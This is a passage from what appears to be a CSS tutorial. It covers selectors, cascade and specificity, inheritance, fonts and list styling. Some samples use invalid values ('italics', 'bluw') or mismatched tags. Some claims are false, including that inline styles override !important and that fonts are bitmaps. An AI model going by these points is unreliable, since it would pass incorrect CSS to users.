    <p>Explanation of the Articles</p>
    <article>
        <h1>Article 1 Heading</h1>
        <p>Paragraph 1</p>
        <p>Paragraph 2</p>
        <p>Paragraph 3</p>
        <p>Paragraph 4</p>
        <footer>Final notes</footer>
    </article>
    <article>
        <h1>Article 2 Heading</h1>
        <p>Paragraph 1</p>
        <p>Paragraph 2</p>
        <p>Paragraph 3</p>
        <p>Paragraph 4</p>
        <footer>Final notes</footer>
    </article>
</section>

Descendant

What if we want to make article headings have red font, while leaving the "Articles" main heading the default color. One solution is to change the HTML, perhaps making the h1 inside the article element and h2 instead. Another solution is to add a class to the article heading h1 element. There's an easier approach though:

article h1 {
    color:red;
}

The above CSS is a descendant selector. Note, there is no comma , between article and h1 - and the absence of the comma means that we are specifically references h1 elements that are inside article elements. The effect is that only the Article 1 Heading and Article 2 Heading are colored red by this rule.

> Direct Child

In the HTML above, p elements are found at the top ("Explanation of Articles"), and in the articles themselves. Assuming there are paragraphs elsewhere in the page, what if we want to style only the p elements inside our main section element? Then this would be perfect:

section p {
    color:blue;
}

That will capture the p element "Explanation of Articles" and also all the paragraphs in the articles themselves. But what if we wanted to only capture the "Explanation of Articles" part, and not the paragraphs within the articles? Here, we could use the direct child selector:

/* Only matches p elements that are direct children
   of section elements
*/
section > p {
    color: blue;
}

+ Next sibling

What if we wanted to style only the first paragraph inside each article? The descendant selector and the direct child > won't due here, because there are potentially many paragraphs within each article. Here, we can take advantage of the + selector combinator, which selects the very next adjacent sibling element.

/* will select only the first p following an h1 */
h1 + p {
    font-style: italics;
}

There's an assumption built in above that the only place h1 elements are followed by p elements is inside articles however - which isn't true. In fact, the CSS above will capture the p elements that says "Explanation of Articles" too, since it is an immediate (following) sibling of the "Articles" heading. We can refine our rule by combining a descendant and direct child selector:

/* will select only the first p following an h1, as
   long as the h1 is found within an article element
*/
article h1 + p {
    font-style: italics;
}

Pro Tip💡 Part of the power of CSS is the ability to combine concepts. All of the selectors we cover can be combined with others. We can use descendant selectors with classes (ie .myclass p would select p elements within any element with the myclass class), ids, pseudoclasses, etc. The combinations are essentially limitless and allows most css rules to be applied without modification to HTML. As always, judgement is key. If you find yourself creating long, complex selectors that require comments, you should consider short-cutting and using classes or something else, to simplify. If you find your HTML littered with ids and classes, you should consider making better use of CSS selector combinations. It's all about balance!

~ Siblings (all of 'em)

It's also possible to select all the siblings of an element - no matter if they come before, after, right next to, or far away.

While this isn't the only way we could do this - here's a way to select all the elements inside the article except the h1 - using sibling:

article h1 ~ * {
    /* Selects the siblings (regardless of type) of
       each h1 inside an article. */
    text-decoration: underline;
}

Notice the use of *. When used within descendent and siblings selectors, the * is a lot more useful. It can select all element types. If we wanted to instead only select footers that were siblings of h1 elements inside article, we could use the following:

article h1 ~ footer {
    /* Selects the sibling footer of
       each h1 inside an article. */
    text-decoration: underline;
}

Clearly, given the HTML we started with, a simple type selector on footer could have achieved the same thing, since footer is only found in the HTML inside articles. We always want to use the simplest CSS as possible - however the above is being used merely to demonstrate how the ~ operator can be used.

[attribute] selectors

There are many situations where you want to select specific elements based on what attributes they have. Attribute selectors are extremely powerful selection mechanisms that let you achieve this.

Let's use an example based on an HTML form:

<form>
    <p><input name='first' type='text'/></p>
    <p><input name='last' type='text'/></p>
    <p><input name='age' type='number' placeholder="Enter your age in months"/></p>
</form>

How could we style the input element for first name specifically? All the elements in the form are of type input, and they don't have any classes or ids. The attribute selector will let us do this, as follows:

input[name="first"] {
    /* selects input elements with name = first */
    color:blue;
}
input[type="number"] {
    /* selects only inputs of type number (the age element above) */
    color: red;
}

We could also find elements based on whether or not they have an attribute - not just the attribute's value itself.

input[placeholder] {
    /* selects only inputs that have a placeholder, regardless of what
       the placeholder value is.  This selects the age and last name 
       inputs */
    background-color: yellow;
}

Pro Tip💡 Often, we do have ids on form elements. We also often have the opportunity to put classes on the elements. We are covering CSS selectors, and demonstrating all the ways you can select elements. As has been repeated several times now however, there is nothing inherently wrong with using class and id selectors, which may very well be more convenient in this particular example. It's all about knowing how to use all the tools CSS provides, so you can choose the best one given your specific circumstance!

Attribute selection can also leverage basic regular expressions, to select elements with attribute values matching specific text patterns. There's much more to see - and you can read more on the MDN.

Nesting Selector

Nesting CSS rules is a new feature that grew from features in CSS preprocessors like SASS and LESS. Nesting became widely available in most major browsers in 2023, so you do need to be careful using it. Nesting allows you to write descendent-like rules using what many feel is a more convenient and clear style. Let's take the following example:

article {
    color: blue;
}
article p {
    font-style: italics;
}

The rules above are telling the browser that all text within article elements should be colored blue, and all p elements inside article elements should be in italics. Many developers find the following syntax more convenient - especially when they have lots of CSS rules:

article {
    color: bluw;

    & p {
        font-style: italics;
    }
}

The nested rule is nice because the rules that are governing things inside article are actually written inside the article rule. When you have lots of CSS rules, this is more important - because related CSS rules tend to get scattered, making things a lot harder to manage. The web browser actually simply transforms the above nested rule into the first set of rules - there is no difference in outcome.

Read more on the MDN

More psuedo things!

Modern CSS features a slew of additional pseudo class and pseudo function selectors to make life easier when building complex selectors. Again, these additions to the languages are following a pattern of allowing developers to rely less on class and id selectors, keeping HTML clean and simple. Here's some useful ones, and you are encouraged to learn more on the MDN.

Positional functions

We covered descendant, child, and sibling selectors earlier. While those selectors cover most of the use cases you'll encounter, there are more complex cases where additional CSS positional selectors can make things easier. These include:

  • :last-child
  • :last-of-type
  • :first
  • :first-child
  • :first-of-type
  • :nth-child()
  • :nth-last-child()
  • :nth-last-of-type()
  • :nth-of-type()

As an example, to select second paragraph in an article, and the last paragraph within an article element, you could use the following CSS:

article p:nth-child(2) {
    /* Selects the second paragraph inside an article*/=
}
article p:last-of-type {
    /* Selects the last paragraph inside an article*/
}

Form input states

While you can use attribute selectors to cover most things with form elements, element state pseudoclasses make things much easer. The following can be used with input elements (and other form elements) for styling, and the styling selection is updated in realtime.

  • :checked
  • :disabled
  • :focus
  • :invalid
  • :required
  • :readonly

For example, if you want to make the label element associated with a checked input box red, you can write a rule that leverages both sibling selectors and the :checked pseudoclass.

input:checked  ~ label{
    /* Sets the background color of checkboxes to red when checked*/ 
    background-color:red;
}
 <p>
    <input name="red-check" type='checkbox'/>
    <label for='red-check'>Check me to see</label>
</p>

The above highlights an important concept with descendant selections. When we write a selector such as A ~ B, it is the element identifies as B that gets selected - if and only if it is a sibling of A. Students often are confused, and think A is getting selected if it has sibling B, when the opposite is the case. In the example above, label is selected and styled, but only if the label is a sibling of a checked input.

Functions

This brings us to a couple of convenience functions, that can help address some of the more awkward types of selections. For example, what if we actually want to select div that has a :checked input within it?

/* This doesn't work, it selects the :checked
   input INSIDe the div, not the div itself*/
div :checked {
    background-color:yellow;
}

The :has() function is a newly created CSS function that makes this easy. Note, it has only become widely available since 2023, so it's possible that support is spotty on some platforms.

/* Selects the div element that has a :checked element within it*/
div:has(:checked) {
    background-color:yellow;
}

Theres a number of useful utility functions like :has. In particular, :is() allows you to more conveniently form what normally would by complex expression:

/* Find p or span inside article, section, or div */
section p, section span, article p, article span, div p, div span {
    color:blue;
}
/* Also finds p and span inside article, section or div - but easier on the eyes!*/
:is(section, article, div) :is(p, span) {
    color: blue;
}

The :not() function makes it easier to write rules that exclude specific things. Let's say you wanted to style all elements to have font color of blue except lists, ul, ol, dl. You could use wildcards:

* {
    color:blue;
}
/* Unlcear what to set these colors to though, what was the default color originally? */
ul, ol, dl {
    color: ???
}

To sidestep this problem, we can use :not()!

:not(ol, ul, dl) {
    color: blue;
}

Again, your are highly encourage to use the MDN and other online resources that more exhaustively cover all of the selector types supported by CSS. They are numerous, but one you master the concept - applying your skills to new selectors is intuitive and natural!

Cascading Style Sheets

We're far from through looking at all of the different features of CSS - we've seen just the tip of the iceberg in terms of CSS attributes (ie. color, background-color, etc). We'll introduce more and more over the next few sections of this chapter, but we need to deal with another important part of CSS first - the cascading part.

Cascading refers to the mechanism in which CSS decides which rule takes precedence when there are multiple rules applicable to an HTML element.

Let's start really simple, and then build. Take the following CSS:

p {
    font-style: italic;
    color:blue;
}
p {
    color: red;
}

Any p element on the page will have two applicable CSS rules governing the font color. This is a pure "tie", the rules are specified exactly the same. As we've already seen, in this case, the last rule wins. Whatever the browser sees last will take precedence. It's important to now that the ordering rule applied for where the CSS came from too. For example:

<head>
    <!-- Let's assume style.css has a p { color: blue } rule in it-->
    <link href="style.css"/>
    <style>
        p {
            color: red;
        }
    </style>
</head>
<body>
    <p>Paragraph 1</p>
    <section><p>Paragraph 2</p></section>
</body>

Paragraph 1

Paragraph 2

Neither of the p elements will be colored blue, since the link was found before the style element. The rule in the style element takes precedence. Note that Paragraph 2 will be yellow, not blue - as the style attribute is always considered "last", and will always win.

Here's the important point however: The ordering rule only matters when the rules in question were specified in the same way. The more dominant principle in rule cascade is to determine precedence based on specificity.

For example:

section p {
    color:blue;
    font-style: italics;
}
p {
    color: red;
}
<head>
    <!-- Let's assume style.css has a p { color: blue } rule in it-->
    <link href="style.css"/>
    <style>
        p {
            color: red;
        }
    </style>
</head>
<body>
    <p>Paragraph 1</p>
    <section><p>Paragraph 2</p></section>
</body>

The CSS rules above are both selecting p elements, however one (section p) is more specific than the other (p) rule. The second (color: red) selects any p element, where the first (color:blue) selects only p elements found within section. When this is the case, both rules match "Paragraph 2", and paragraph 2 will be colored blue since the first CSS rule is more specific. Specificity takes precedence over order.

Paragraph 1

Paragraph 2

The selector always determines specificity, and the calculation of specificity happens at the attribute level, not the declaration block level. You can see this happening with the text style of Paragraph 2 - note it is still in italics. The less specific block (p {...}) is not ignored when rendering Paragraph 2, and still supplies the value for the font-style. It's not in conflict with any other rule, so it is honored.

Pro Tip💡 This is worth repeating. Cascading / tie breaking - it all happens at the level of a specific attribute. Think of the browser making an completely individual calculation for each attribute - color, font-style, background-color, etc. Each decision is completely independent from the others. The browser makes the calculation for every CSS attribute, whether your CSS specifies them or not. The algorithm starts with the HTML element, and loops through all available attributes for that HTML element - it does not start with your CSS, trying to find each HTML element it refers to. If you think about this the correct way, you'll find CSS a lot more predictable.

Selector Sorting

The following CSS deterministically styles the associated HTML:

p {color: red}
#p1 {color: green}
.special {color: blue}
<p>Paragraph 1</p>
<p id="p1" class="special">Paragraph 2</p>
<p class="special">Paragraph 3</p>

Paragraph 1

Paragraph 2

Paragraph 3

When we say deterministically, we mean - it's not guess work. There are multiple rules matching multiple elements, but the by learning the specificity rules, we can be 100% certain of the outcome, and thus use those rules to our advantage.

The rule cascade is performed for each CSS attribute on each HTML element independently and in two stages:

  • Stage 1: Origin and Importance
  • Stage 2: Specificity

The Cascade - Stage 1

There are 3 potential origins of a CSS rule.

  1. Author: The author of the web page (the web developer!). It doesn't matter if the CSS is from an external stylesheet, and embedded style element, or a style attribute - if it's coming from the code itself, it's considered to be specified by the "Author". The vast majority of CSS rules will of course come from the author, however...
  2. User-Agent: The User-Agent - a.k.a the web browser will also provide some default CSS rules. Generally these are very plain rules - like setting the color to black, background color to white, and font to something like Times New Roman. They are rules, nonetheless.
  3. User: Typically, web browsers will let the user (the person using the web browser) set some defaults. They might not realize they are interacting with CSS, usually there is a nicer user interface, but they are. The user might set default font sizes, colors, etc - and these are relevant to the rule cascade as well.

A second factor plays a role in Stage 1 cascading, and that is importance. Each CSS rule may be marked as important using !important at the end of the rule.

p {
    font-size: larger !important;
}

The !important flag shouldn't be abused, especially by the web author, but it plays a critical role. Styles sometimes aren't "preference", but "necessities." Consider a user who is vision impaired. Specifying a larger font size isn't just a personal preference, it's necessary for them to view the page. The !important flag is really meant to communicate the difference between asking for the font style to be Comic Sans because you think it's cool, and asking for the color to be black and background to be white because you are color blind.

Combined, the origin and importance dictates the precedence of CSS rules. When the browser finds more than one CSS rule associated with an HTML element and CSS attribute - no matter where it comes from, it sorts the rules by placing them in bins - based on the following:

  • Bin 1: Rules provided by user and marked as important
  • Bin 2: Rules provided by author and marked as important
  • Bin 3: Rules provided by author (not important)
  • Bin 4: Rules provided by user (not important)
  • Bin 5: Rules provided by user agent (browser). Agent's do no use !important

Observe the philosophy behind this order. The lowest level is simply browser defaults. If neither the author or the user specify, the browser always specifies a default. When there is conflict between the user and the author, the decision depends on importance. If the rule is marked important by both - the user wins. This makes sense, because the user is communicating that this rule is critical - perhaps due to a disability, or some other aspect that clearly takes precedence. When neither rule is marked as important however, deference is given to the page's author. The user's preference isn't considered in this case.

Note that in this first stage, specificity is not being considered. Suppose a user provides the following CSS:

p {
    color: red !important;
}

However the page author defines:

article p {
    color: blue !important;
}

The author's rule is more specific, but it doesn't matter. The user's rule is !important, and is placed in Bin #1. The author's rule is placed in Bin #2. The rule in Bin #1 takes precedence. If there are multiple rules in the highest bin, then those rules are compared using Stage 2 - *specificity.

The Cascade - Stage 2

The majority of CSS rules are author specified, and not marked as !important. While the Stage 2 specificity sort takes place whenever there are more than one rule in the highest Stage 1 bin, we find ourselves in Stage 2 sort most often because we as web developers have written several rules that apply to a given HTML element. This is a normal, expected, and encouraged scenario - and everything works great as long as you understand the specificity rules!

Once we've reached Stage 2, we sort rules into one of 4 bins:

  1. ID Selectors - these identify one and only one element, and are the most specific
  2. Class and pseudo-class selectors
  3. Descendant and Type Selectors
    • The more types and levels in the descendent, the more specific
  4. Universal selectors (*)

Critically, rules that have more than one of the above characteristics are placed in both bins.

Let's look at a few examples:

  1. #myelement - Bin #1
  2. .myclass - Bin #2
  3. .myclass > p - Bins 2 and 3
  4. div:last-child - Bins 2 and 3
  5. section p - Bin 3
  6. div section article p - Bin 3

Let's assume all of those selectors specify the color attribute. If we have an HTML element that is matched by Bins 1 and 2, then the styling specifies in Bin 1 clearly wins. What about when an element matches rules found in two bins though?

For example, let's look at the following:

<section class=myclass>
    <p>A</p>
</div>

The p element above (A) matches rule #3, it's a direct child of an element with class myclass. It also matches rule #5 - since it is a p element inside a section element. Since rule #3 is in Bin 2 (and 3), and Rule #5 is in Bin 3 only, Rule #3 wins a tie.

/* Rule #3 from above */
.myclass > p {
    color: blue;
}
/* Rule #5 from above*/
section p {
    color: green;
    background-color:yellow;
}

The (A) paragraph get's font color blue. The key reason - Rule #3 contained a class selector in it's descendent chain, so it was placed in Bin 2 - and Rule #5 did not. Note, it still derives it's background color from Rule #5 (yellow). The tie only occurred when evaluating color, not background-color.

Now let's look at another example:

<div>
    <section>
        <article> 
            <p>B</p>
        </article>
    </section>
</div>

The p element matches Rule #5 - it's a p element within a section element. It also matches Rule #6 - it's a p element inside an article, inside a section inside a div. Both rules are in Bin 3, so we have a tie, within bins. The rule applicable rule is that the more types in descendant chains, the more specific - so Rule 6 prevails.

  1. section p - Bin 3
  2. div section article p - Bin 3

Note, if article had been marked with class .myclass, then Rule 3 would still be at play, and would have prevailed over both Rules 5 and 6, regardless of the number of descendant levels Rule 6 had.

As a final example, let's consider two more rules:

  1. p.special {...} - Bin 2 and 3
  2. *.special {...} - Bin 2 and 4

Both rules land in Bin 2, and so when we encounter an HTML element that matches both, we have a tie in Bin #2. Unlike the descendant example above, there's not differentiation - it's a tie in Bin #2. The sort then looks in the next bin, and finds Rule #1 in Bin 3 - where Rule #2 is in Bin 4. Rule #1 prevails.

If two rules have identical specificity, they occupy the same bins, same origin, same importance... then and only then does ordering factor into our decision. If there is a true tie between rules - the last rule processed wins.

There are two additional caveats to precedence worth highlighting:

  1. There are some situations where HTML and CSS both try to specify a property. These circumstances are rare, because in most circumstances HTML and CSS are meant to cover different things. A prime example is the HTML attribute width however - often specified on img elements. The width element is encouraged, because it allows the browser to layout the page before seeing the image itself - avoiding text reflows. CSS also can specify width though (<img style='width: 400px' width="400"). When both HTML and CSS specify the same property, CSS is given precedence.
  2. The style attribute short-circuits the cascade entirely. It blows out the !important and origin sorting, along with any notion of specificity. It's a heavy-handed approach to CSS - so in addition to it cluttering up your HTML, it's just a bad idea to use. It's a reasonable solution for odd-ball situations (maybe using CSS and HTML in the middle of a markdown page that gets rendered by something other than a web browser... for example) - but in most circumstances is just non-optimal.

Rule Inheritance

There is a final aspect to understanding which CSS rules are going to effect your HTML - and that is inheritance. Try not to mix your notion of object oriented programming with what we are talking about within the context of CSS - in this case, we are simply referring to the idea that HTML children inherit a lot of properties from their parent or containing elements - by default.

section {
    color: red;
}
.purple {
    color: purple;
}
<div>
    <p>Normal color</p>
</div>
<section>
    <p>Red</p>
    <p class='purple'>Purple</p>
</section>

In the example above, the first p element inside the section is colored red - since it's parent has font color red, and it doesn't have any rules that directly contradict this. The red color is inherited. The second paragraph inherits red too, but it has a rule associated with it's class - so the color is superseded with purple. The paragraph inside the div element is unaffected by either CSS rule, and is colored by the user-agent's default (or the user's preference).

Most CSS properties are inherited, particularly related to colors, font styles, and font sizes. CSS attributes that govern layout (see next chapter) generally are not inherited. You can read more about which attributes are inherited, and how to more specifically control what is inherited by reading the MDN discussion on the topic.

Styling Text

We've learned the syntax of CSS, how and where we can write it, and how the browser decides which rules to use when rendering. Over the next few sections, we will take a broad tour of which CSS properties/attributes are available to us. We'll start with styling that is specifically about the appearance of text, wherever it is found on our pages.

Font Families

Font control the essential shape and appearance of the letters we use for text. The characters are typically called glyph, and a font defines the precise pixel geometry of each glyph in the character set. Fonts are a tricky subject, from the perspective of the web, because fonts themselves are traditionally the purview of the operating system. When your operating system is installed, it comes with collections of fonts - Ariel, Times New Roman, Verdana, Gothic, etc. Some of these fonts were developed by the operating system vendor, some are open source, some are licensed and the cost of using them is already baked into the cost of the operating system itself. They are stored on your machine in a variety of file formats, depending on the operating system. On Microsoft Windows, for example, font files are found in C:\Windows\Fonts - usually *.tff or *.otf files. They are bitmaps - meaning they are really just simple arrays of pixel data - drawing each glyph.

Why are we talking about glyphs and font files? You, as a web developer, don't know which operating system your page's visitors is using. Different operating systems come with different subsets of fonts. There's actually a surprising lack of consistency! All this is to say, when we specify fonts to be used on a web page, we need to do so carefully.

The font-family attribute describes the font to be used for a particular set of HTML elements. For example:

p {
    font-family: serif;
}

The CSS above instructs the browser to use a serif font. Serif means that the characters have those little feet and hooks, as opposed to sans serif, which is without serif.

serifsans serif

Serif and Sans Serif are not actual fonts - you won't find them on your operating system. They are classifications of fonts, and your operating system is bound to support at least one - and usually has a default option for each classification. The CSS specification takes advantage of these classifications, ans supports 5 base classes of fonts:

serifsans serif monospacecursive fantasy

As a web developer, specifying one of these classes doesn't give you total control - the web browser will render the text using the default font found within that class on the user's system. You can try to exert more control however. The font-family attribute permits you to specify a series of fonts - which the browser will use if they are available. For example:

p {
    font-family: "Edwardian Script", "French Script", cursive;
}

Some font, but not quite sure!

The browser renders in the first font available on the user's system - left to right. If your operating system supports "Edwardian Script", it will be used to render the text above, if not, maybe "French Script", and as a final fall back - it will use whatever cursive default is available.

Typically, you will always want to at least end the font-family attribute with one of the base classes - which are written unquoted. All other fonts are quoted. There are some fonts that are more commonly supported than others. The W3 School lists a few:

  • Arial (sans-serif)
  • Verdana (sans-serif)
  • Tahoma (sans-serif)
  • Trebuchet MS (sans-serif)
  • Times New Roman (serif)
  • Georgia (serif)
  • Garamond (serif)
  • Courier New (monospace)
  • Brush Script MT (cursive)

Font stack is another nice resource for judging how widely supported your chosen font will be among your users. Be conservative, if you are really tied to a particular font, you might be disappointed to learn many of your uses aren't seeing what you thought they'd see!

Web Fonts

There is an alternative to the "hope for the best" font selection, and that's to have the user's browser download the font you want to use itself. Providers such as Google Fonts have thousands of fonts available, available as fonts defined in CSS. These fonts can be linked on your page. For example, here's the link element for the font face Roboto that can be placed in your HTML file. It pulls in Roboto, in a variety of weights and styles (italics).

<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;" rel="stylesheet">

Roboto Font Example

That font can now be used in a `font-family` rule, by name - `font-family: "Roboto", sans serif`. The downside of this style of web font is that it's slower, and can cause page loads to reflow and flicker as the browser renders the text first using a standard font, and then with the downloaded CSS font.

You may also embed your own font files, hosted on your own server. This is done by defining a font-face in your CSS, and linking it to a glyph file - woff being the most commonly used extension, which is the Web Open Font Format

@font-face {
    font-family: 'my-font';
    src: local('my-font'), url('./my-font.woff') format('woff');
}

Once the font-face has been defined, you can use the font name in any font-family CSS rule. This method tends to have better visual performance, avoiding text flicker as fonts load.

Recommendations on Fonts

If your priority is snappy page loads, especially on mobile devices, you will likely what to avoid web fonts. As long as you don't need absolute control of the exact font used, using a system font optimizes user experience. In reality, unless your font is communicating brand, it's probably OK to use a legible set of basic fonts - so opt for this first.

If you need total control over the font, then start looking at web fonts. Google Fonts and other providers allow you to explore lots of fonts, and perhaps settle on something. Before locking in, you should also explore open source fonts that you can serve directly and embed as @font-face, as this offers the next best performance aside from relying on system fonts.

Font Size

Font size is controlled using the font-size attribute, where the value can be specified in a large variety of ways:

p {
    font-size: 1em;
}

1em means the font-size is being sized proportionally to it's parent element - in this case, 1:1. Let's look at some of the different ways you can specify font sizes:

Physical Estimates

  • px - using px allows you to size the font directly, by pixel, on the user's screen. The typical default font size is 16 pixels, but this is tricky - because screens have very different pixel densities - meaning pixels can be different physical sizes depending on the device your user is viewing the page on.
  • pt - specifying fonts in point size is a relatively old-school style of specifying fonts. Pixels are generally assumed to be about 1/96th of an inch, making 16px fonts on "standard" devices comfortable to read. The term "standard device" is problematic in today's world, making px problematic too. Point sizes really suffer from the same issue, they are just different physical dimensions. 1 point is assumed to be 1/72nd of an inch (so, slightly bigger than a pixel). 16px is roughly equivalent to 12pt.
  • cm, mm, in - use these dimensions is rarely advisable. For all the same reasons px and pt can be problematic (screen densities), these measurements have the same challenge, plus they aren't really intuitive for graphic designers. Generally speaking, the notion of specifying elements of HTML (font or otherwise) in physical dimensions is very likely always a mistake - as you inherently cannot control the user's physical display device size, nor pixel density.

Relative Sizes

  • rem - 1rem means that a font (or any other element) is to be the same size relative to the root - the html element. In the context of font sizes, it means the font size of the given element should be the same as the font size defined on the html element. 1.5rem, 2rem, 10rem mean 1.5x, twice, and ten times the size of the root element. rem units are always relative to the root, making them predictable for developers. In addition, the html element's default font-size set by the web browser generally takes things such as physical display size and pixel density into account. The web browser can do this because it has access to operating system APIs that will provide it. This means the html element's default font size will generally be a very reliable guide as to a comfortable font. Sizing elements relative to it tends to produce good results across a variety of devices.
  • em - em is very similar to rem, but the sizing is relative to the parent element. Let's say a p element is sized at 2em. If it is within a body that is also sized at 2em, then the p element has four times as large of text as the default html elmeent. In the same scheme, if both p and body were set to 2rem, then both would simply be twice as large.
  • % - percentage based sizing is equivalent to using em. 200% is equivalent to 2em. It is relative to the parent.
  • vw or vh - View width (vw) and view height (vh) are a newer and popular alternative - combining a bit of the physical dimension with the relative concept. 1vw is equivalent to 1% of the device's viewable width. Note, it's the device/window - technically, the viewport. This means that the dimension will change size fluidly as the window of the browser changes on a desktop, and will expand/contract based on mobile device sizes. A font size of something like 2vw is a common choice for regular text.

Size classes

You can also specify size classes, in both absolute and relative notation. By using these classes, the browse ultimately decides the specific font size used. Each size classification is roughly 20% larger than the previous.

Absolute Sizes

  • xx-small
  • x-small
  • small
  • initial (the default)
  • large
  • x-large
  • xx-large

Relative (to the parent) Sizes

  • smaller
  • larger

Of the entire set, generally developers stick to px, em, and rem. The most recommended approach is to use em and rem, and to avoid px because a pixel on one device just simply isn't the same as a pixel on another device. Screens have varying densities - for example, mobile device pixel density is much higher than a low-cost, large desktop monitor. A font that looks adequate at a certain pixel dimension on a desktop monitor may look extremely small on a high end mobile device. Typically, browsers will calculate quality default sizes for html and body based on the device's pixel density - and if you stick to using em and rem you are always specifying sizes relative to the size the browser selected for the document itself. The difference between em and rem is simply what you are defining the font relative to. Many developers find rem to be easier to work with, because it is unaffected by parent element changes.

The Line Box

Another aspect to the physical dimensions that fonts take up on the screen is the line box. The line box controlled partially by the font, and partially by the line-height CSS property. Each text glyph occupies a cell, which has a height and width. font-size ultimately defines the height of the individual glyph, from the baseline to the top of the cell - called the em height. The font family (the actual font) defines the ratio between em height and ex height, along with baseline height - shown in the figure below. These ratios are necessarily defined by the font itself, because they are driven by the actual shape of the glyphs. For some fonts, characters like y and j dip further below the baseline than other fonts - necessitating a larger baseline height, and likewise the relationship between the height of capitalized letters and lower case letters has the same variation driven by the shape of the glyph.

Line box

By specifying the font-size and font-family, you specify the em height, ex height, baseline height, and cell height of the text. However, cells form lines, and lines occupy vertical space on the screen. You may increase (or decrease) line height using the line-height property, typically using percentages, viewport height, or em/rem values.

.shorter {
    line-height: 50%
}
.taller {
    line-height: 200%
}

Shorter - `line-height: 50%`

In CSS, line-height controls the vertical spacing between lines of text within an element. It can be specified in units, percentages, numbers, or the keyword normal.

Normal - `line-height: 100%`

In CSS, line-height controls the vertical spacing between lines of text within an element. It can be specified in units, percentages, numbers, or the keyword normal.

Taller - `line-height: 200%`

In CSS, line-height controls the vertical spacing between lines of text within an element. It can be specified in units, percentages, numbers, or the keyword normal.

Font Style

There are three attributes used to change the actual glyphs used when rendering fonts. For some fonts, the used of these attributes actually changes the font bitmaps that are used to render the glyphs, because for many fonts, the artists create separate renderings for bold, italics, and other variations. This is, in fact, why we call the font a font family, it's a group of glyphs in most cases.

  • font-style can be set to normal, italic, or oblique
  • font-weight can be set to normal or bold
  • font-variant can be set to normal or small-caps (and some others, see the MDN)
Normal Font Style, Normal Weight, Normal Variant Italic Font Style, Normal Weight, Normal Variant Oblique Font Style, Normal Weight, Normal Variant
Normal Font Style, Bold Weight, Normal Variant Italic Font Style, Bold Weight, Normal Variant Oblique Font Style, Bold Weight, Normal Variant
Normal Font Style, Normal Weight, Small-caps Variant Italic Font Style, Normal Weight, Small-caps Variant Oblique Font Style, Normal Weight, Small-caps Variant

Oblique is rarely much different from italics but there is subtle difference. Oblique actually uses the normal glyph, and transforms it to be slanted - while italics actually uses (when available) a different glyph. The difference is usually fairly small, but in some special cases, where you have very specific constraints, might be meaningful.

Pseudo-Selectors for Text

We've already covered some CSS pseudo selectors for identifying particular elements, however there a few that allow you to specify specific parts of text as well. This is different than element selectors, because individual characters in text are not often (preferably) wrapped in their own elements.

p {
    color:aqua;
}
p::first-line {
  font-weight: bold;
  text-decoration: underline;
}
p::first-letter {
    color: yellow;
}
<p>
    The ::first-line pseudo-class styles the first line of a 
    block-level element, while ::first-letter styles the first 
    character. Both enhance typography, supporting 
    properties like font, color, or size.
</p>

The ::first-line pseudo-class styles the first line of a block-level element, while ::first-letter styles the first character. Both enhance typography, supporting properties like font, color, or size.

These selectors are particularly helpful because they react to the browser's text flow layout. When the window size changes, text reflows, and the characters belonging to the first line, for example, will change. The CSS styling will apply to the correct characters, in all cases - without any extra work on your part!

Selecting other parts of text?

As a fallback, we often use the span element to attach different styles to text without disrupting the flow of the text itself. Here, we've wrapped a specific portion of the text and colored it differently. Of course, there are also other more semantic inline HTML elements, like code, cite etc that you could use (and style) for this purpose as well.

span.special {
    color: yellow;
    font-weight: bold;
}
<p>
     The span element in HTML is an inline container used to apply styles or
     <span>manipulate</span> a specific portion of text. It doesn't inherently affect 
     layout but works <span class="special">well with CSS</span> or JavaScript.
</p>

The span element in HTML is an inline container used to apply styles or manipulate a specific portion of text. It doesn't inherently affect layout but works well with CSS or JavaScript.

The Kitchen Sink

There's more we can do with text, and you should explore the MDS and other resources to learn more. With modern CSS, you can essentially do anything you need to with text!

  • letter-spacing: Adjusts the horizontal spacing between characters in text for improved readability or design purposes. Typical values are normal, or a specific length (e.g., 2px, 0.1em).
  • word-spacing: Modifies the space between words in text to enhance layout and legibility. Typical values are normal, or a specific length (e.g., 2px, 0.1em).
  • text-transform: Controls text capitalization, converting it to uppercase, lowercase, or title case. Common values are none, uppercase, lowercase, capitalize
  • text-indent: Sets the indentation of the first line of a block of text. Usually a specific length (e.g., 2px, 0.1em).
  • text-align: Aligns text horizontally within its container. Typical value are left, right, center, justify, start, end
  • text-decoration: Adds or removes effects like underline, overline, or strike-through to text. Values include none, underline, overline, line-through, underline overline.
  • white-space: Controls how white space, line breaks, and wrapping are handled in text. This is useful when trying to control how a browser automatically wraps words and lines of text. Common values include normal, nowrap, pre, pre-wrap, pre-line.

There are many others - explore!

Lists and tables

Most of the content within lists and tables is text, and so everything we've already covered applies. Lists and table have some very specific characteristics to them however.

  • Unordered lists
  • have these bullet things
  • and have spacing / indentation
  1. Ordered lists have similar
  2. characteristics, and also have built in
  3. numbering systems that can be controlled
Tables have cells and headers
Cells have spacing between and within
and also have borders

List Bullets and Numbers

The choice of which symbol to use for individual list items is controlled with the list-style-type attribute. For both unordered and ordered list, there are actually quite a number of choices. The list-style-type is placed on the ul, ol, and dl elements, not the li element. Here's some examples - using the style attribute only to save some space in the text.


<ul style='list-style-type: square'>
  • Square Unordered Item 1
  • Square Unordered Item 3
  • Square Unordered Item 3

<ul style='list-style-type: circle'>
  • Circle Unordered Item 1
  • Circle Unordered Item 3
  • Circle Unordered Item 3

<ul style='list-style-type: disc'>
  • Disc Unordered Item 1
  • Disc Unordered Item 3
  • Disc Unordered Item 3

<ul style='list-style-type: none'>
  • None Unordered Item 1
  • None Unordered Item 3
  • None Unordered Item 3

<ol style='list-style-type: decimal-leading-zero'>
  1. Leading Zero - 1
  2. Leading Zero - 2
  3. Leading Zero - 3

<ol style='list-style-type: upper-alpha'>
  1. Upper Alpha - 1
  2. Upper Alpha - 2
  3. Upper Alpha - 3

<ol style='list-style-type: lower-alpha'>
  1. Lower Alpha - 1
  2. Lower Alpha - 2
  3. Lower Alpha - 3

<ol style='list-style-type: upper-roman'>
  1. Lower Roman - 1
  2. Lower Roman - 2
  3. Lower Roman - 3
  4. Lower Roman - 4
  5. Lower Roman - 5
  6. Lower Roman - 6

We can also create and use our own symbols:

ul {
  list-style-image: url('../images/star.png');
}
  • Circle Unordered Item 1
  • Circle Unordered Item 3
  • Circle Unordered Item 3

List indentation

List elements have clear indentation on the left side, and this is controlled by padding, which we will see in the next chapter in more detail. We can alter the padding by specifying padding-left values, as a CSS height.

<ul style="list-style-image: url('../images/star.png')">
